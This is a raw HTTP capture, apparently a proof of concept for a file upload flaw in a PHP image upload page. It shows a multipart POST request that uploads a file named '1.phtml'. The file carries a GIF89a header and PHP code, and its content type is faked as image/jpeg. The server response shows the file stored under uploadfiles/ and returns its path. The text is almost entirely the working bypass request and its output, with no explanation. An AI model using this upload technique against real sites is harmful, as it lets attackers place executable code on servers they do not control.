 POST /uploadimg.php HTTP/1.1
Host: 192.168.1.7
Content-Length: 502
Cache-Control: max-age=0
Origin: http://192.168.1.7
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryr1wDnPmiKcS529Cy
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.62 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://192.168.1.7/uploadimg_form.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=4866mc588427mq6cmi45v5o0f1; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
------WebKitFormBoundaryr1wDnPmiKcS529Cy
Content-Disposition: form-data; name="g_fu_image[]"; filename="1.phtml"
Content-Type: image/jpeg
GIF89a
<?php phpinfo(); ?>
------WebKitFormBoundaryr1wDnPmiKcS529Cy
Content-Disposition: form-data; name="Submit"
提交
------WebKitFormBoundaryr1wDnPmiKcS529Cy
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 715
<br />
<b>Warning</b>: imagecreatefromgif() [<a
href='function.imagecreatefromgif'>function.imagecreat
efromgif</a>]:
'uploadfiles/2018-02/20180212150330995.phtml'
is not a valid GIF file in
<b>C:\phpStudy\WWW\uploadimg.php</b> on line
<b>67</b><br />
<br />
<b>Warning</b>: imagecopyresampled() expects
parameter 2 to be resource, boolean given in
<b>C:\phpStudy\WWW\uploadimg.php</b> on line
<b>82</b><br />
<br />
<b>Warning</b>: imagedestroy() expects
parameter 1 to be resource, boolean given in
<b>C:\phpStudy\WWW\uploadimg.php</b> on line
<b>90</b><br />
<script
language=javascript>parent.window.opener.valueForm
Openwindow('/uploadfiles/2018-02/20180212150
330995.phtml');parent.window.close();</script>